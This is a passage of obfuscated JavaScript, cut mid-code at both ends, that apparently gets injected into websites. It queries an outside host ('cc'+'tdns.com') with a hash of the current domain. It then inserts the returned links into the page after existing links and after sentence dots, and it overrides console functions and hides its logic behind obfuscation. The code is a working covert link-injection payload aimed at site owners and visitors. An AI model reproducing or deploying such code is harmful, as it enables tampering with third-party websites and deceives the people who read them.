_0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return 